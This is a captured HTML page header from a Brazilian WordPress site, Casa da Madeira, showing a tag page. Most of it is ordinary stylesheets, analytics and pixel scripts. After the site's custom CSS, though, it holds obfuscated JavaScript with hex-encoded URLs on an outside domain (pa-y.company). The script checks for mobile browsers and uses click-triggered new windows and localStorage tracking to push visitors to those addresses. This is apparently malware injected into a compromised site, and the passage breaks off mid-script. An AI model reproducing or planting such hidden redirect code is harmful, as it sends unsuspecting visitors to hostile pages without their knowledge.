

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.casadamadeira.net.br/tag/95m%C2%B2/
body_size: 15114
content:
<title>95m² &#8211; Casa da Madeira</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Casa da Madeira &raquo; 95m²" href="https://www.casadamadeira.net.br/tag/95m%c2%b2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.casadamadeira.net.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='premium-addons-css' href='https://www.casadamadeira.net.br/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.11' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.casadamadeira.net.br/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://www.casadamadeira.net.br/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/css/styles.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='boostrap-css' href='https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/css/bootstrap.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/css/owl.carousel.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/css/owl.theme.default.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css-css' href='https://unpkg.com/aos@2.3.1/dist/aos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-my-instagram-css' href='https://www.casadamadeira.net.br/wp-content/plugins/wp-my-instagram/css/style.css?ver=1.0' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.casadamadeira.net.br/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.casadamadeira.net.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.casadamadeira.net.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyB4yOj5l7WYlrOH9dh11FdML64VizDW4ng&amp;ver=6.4.7" id="google-maps-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Snippet do Google Analytics adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PZ69GGW" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.casadamadeira.net.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PZ69GGW");
gtag("config", "AW-481621059");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.casadamadeira.net.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.casadamadeira.net.br/wp-json/wp/v2/tags/38" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.casadamadeira.net.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="Site Kit by Google 1.126.0" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "i1fs6rlsly");
		</script>
					<link rel="preload" href="https://www.casadamadeira.net.br/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '840386840099975', url);
fbq('init', '840386840099975', {}, {
    "agent": "wordpress-6.4.7-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Snippet do Gerenciador de Tags do Google adicionado pelo Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NJ58WBB' );
			
/* ]]> */
</script>

<!-- Finalizar o snippet do Gerenciador de Tags do Google adicionado pelo Site Kit -->
		<style type="text/css" id="wp-custom-css">
			.plenus-texto{
	position:absolute;
	text-indent: -9999px;
}

#projeto__imagens{
	padding-bottom:0;
	margin-bottom: -50px;
}

#projeto__imagens .owl-carousel .owl-nav button.owl-next, #projeto__imagens .owl-carousel .owl-nav button.owl-prev, #section__home__projetos .owl-carousel .owl-nav button.owl-next, #section__home__projetos .owl-carousel .owl-nav button.owl-prev{
	top:30% !important;
}

.justificar{
    text-align: justify;
    text-indent: 14px;
}

footer .copy p.termos{
	padding:0;
}

footer .copy p.termos a{
    color:#fff;
    text-decoration: none;
}

footer .copy p.termos a:hover{
    color: var(--primary-dark);
}

#section__home__parceiros img {
  height: 120px !important;
  width: 100%;
    object-fit: contain;
}

#section__home__parceiros .col-6{
    margin: 0 !important;
    padding: 0rem !important;
}

#featured__imgVideo img{
    width: 100%;
}
\x49\x7a\x54\x32\x63\x39','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x58\x73\x54\x34\x63\x32','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x4f\x6d\x33\x63\x34','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x63\x59\x6f\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x7a\x6e\x4c\x36\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x70\x56\x37\x63\x39',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 